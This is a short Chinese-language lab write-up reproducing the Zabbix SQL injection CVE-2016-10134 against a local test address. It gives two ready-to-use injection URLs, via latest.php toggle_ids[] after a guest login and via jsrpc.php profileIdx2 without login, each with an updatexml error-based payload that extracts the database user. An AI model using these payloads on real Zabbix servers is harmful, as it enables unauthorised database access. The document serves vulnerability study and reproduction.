Zabbix latest.php SQL 注入漏洞(CVE-2016-10134)

概述

Zabbix 是一款开源的分布式监控系统,由 Server(核心服务)、Agent(数据采集)、Web(管理界面)等模块组成,通过多种协议监控服务器、网络及应用的性能与可用性,并提供告警和可视化功能。

Zabbix 2.2.14 之前版本和 3.0.4 之前版本中的 SQL 注入漏洞允许远程攻击者通过 latest.php 中的 toggle_ids 数组参数或 jsrpc.php 中的 profieldx2 参数执行任意 SQL 命令。

漏洞复现



首先访问:http://192.168.2.243:8080/

输入账号:guest,密码为空,使用游客身份登录。



登录后查看 Cookie 中 zbx_sessionid 参数的后 16 位字符。

使用这 16 位字符作为参数 sid 的值,访问:



http://192.168.2.243:8080/latest.php?output=ajax&sid=501ad8ce1c516fc7&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)

也可以不登录访问:



http://192.168.2.243:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)